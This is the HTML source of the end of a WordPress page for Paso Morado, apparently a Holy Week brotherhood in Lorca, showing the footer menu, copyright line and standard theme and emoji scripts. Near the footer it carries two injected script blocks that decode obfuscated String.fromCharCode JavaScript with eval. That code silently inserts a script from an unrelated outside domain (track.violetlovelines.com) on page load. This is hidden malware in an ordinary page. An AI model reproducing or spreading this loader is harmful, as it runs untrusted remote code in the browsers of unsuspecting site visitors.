<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-294"><a href="https://pasomorado.es/category/multimedia-galerias/">Multimedia Galerías</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-528"><a href="https://pasomorado.es/via-crucis-lorquino-paso-morado/">Vía Crucis Lorquino – Paso Morado</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-684"><a href="https://pasomorado.es/via-crucis-viviente-lorquino-paso-morado/">Vía Crucis Viviente Lorquino – Paso Morado</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-120"><a href="https://pasomorado.es/contacto-paso-morado-lorca/">Contacto</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; PASO MORADO 2019 - Cronista Oficial Jesús Pelegrín                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2024
        Version: 5.4.3.1 (rara)
        Deploy mode: deploy
        
        uid: 697196aaec660
    -->

    <div class="td-container"><script>eval(String.fromCharCode(118,97,114,32,116,114,111,110,109,111,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,34,115,99,114,105,112,116,34,41,59,32,118,97,114,32,119,97,110,116,109,101,101,32,61,32,102,97,108,115,101,59,102,111,114,32,40,118,97,114,32,105,32,61,32,48,59,32,105,32,60,32,116,114,111,110,109,111,46,108,101,110,103,116,104,59,32,105,43,43,41,32,123,32,32,32,105,102,32,40,116,114,111,110,109,111,91,105,93,46,105,100,41,32,123,32,32,32,9,32,105,102,32,40,116,114,111,110,109,111,91,105,93,46,105,100,32,61,61,32,34,115,108,111,119,112,111,105,110,116,34,41,123,32,9,9,119,97,110,116,109,101,101,61,116,114,117,101,59,32,9,32,125,32,32,32,125,32,32,125,105,102,40,119,97,110,116,109,101,101,61,61,102,97,108,115,101,41,123,32,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,105,100,61,34,115,108,111,119,112,111,105,110,116,34,59,115,46,115,114,99,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,54,44,49,49,52,44,57,55,44,57,57,44,49,48,55,44,52,54,44,49,49,56,44,49,48,53,44,49,49,49,44,49,48,56,44,49,48,49,44,49,49,54,44,49,48,56,44,49,49,49,44,49,49,56,44,49,48,49,44,49,48,56,44,49,48,53,44,49,49,48,44,49,48,49,44,49,49,53,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,49,53,44,49,49,52,44,57,57,44,52,55,44,49,48,54,44,57,55,44,57,57,44,49,48,55,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,44,53,49,44,52,54,44,52,56,44,52,54,44,52,57,41,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,32,125));</script></div><script type="text/javascript">eval(String.fromCharCode(118,97,114,32,116,114,111,110,109,111,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,34,115,99,114,105,112,116,34,41,59,32,118,97,114,32,119,97,110,116,109,101,101,32,61,32,102,97,108,115,101,59,102,111,114,32,40,118,97,114,32,105,32,61,32,48,59,32,105,32,60,32,116,114,111,110,109,111,46,108,101,110,103,116,104,59,32,105,43,43,41,32,123,32,32,32,105,102,32,40,116,114,111,110,109,111,91,105,93,46,105,100,41,32,123,32,32,32,9,32,105,102,32,40,116,114,111,110,109,111,91,105,93,46,105,100,32,61,61,32,34,115,108,111,119,112,111,105,110,116,34,41,123,32,9,9,119,97,110,116,109,101,101,61,116,114,117,101,59,32,9,32,125,32,32,32,125,32,32,125,105,102,40,119,97,110,116,109,101,101,61,61,102,97,108,115,101,41,123,32,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,105,100,61,34,115,108,111,119,112,111,105,110,116,34,59,115,46,115,114,99,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,54,44,49,49,52,44,57,55,44,57,57,44,49,48,55,44,52,54,44,49,49,56,44,49,48,53,44,49,49,49,44,49,48,56,44,49,48,49,44,49,49,54,44,49,48,56,44,49,49,49,44,49,49,56,44,49,48,49,44,49,48,56,44,49,48,53,44,49,49,48,44,49,48,49,44,49,49,53,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,49,53,44,49,49,52,44,57,57,44,52,55,44,49,48,54,44,57,55,44,57,57,44,49,48,55,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,44,53,49,44,52,54,44,52,56,44,52,54,44,52,57,41,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,32,125));</script><script type="text/javascript" src="https://pasomorado.es/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.1" id="td-site-min-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pasomorado.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pasomorado.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-22 05:16:58 -->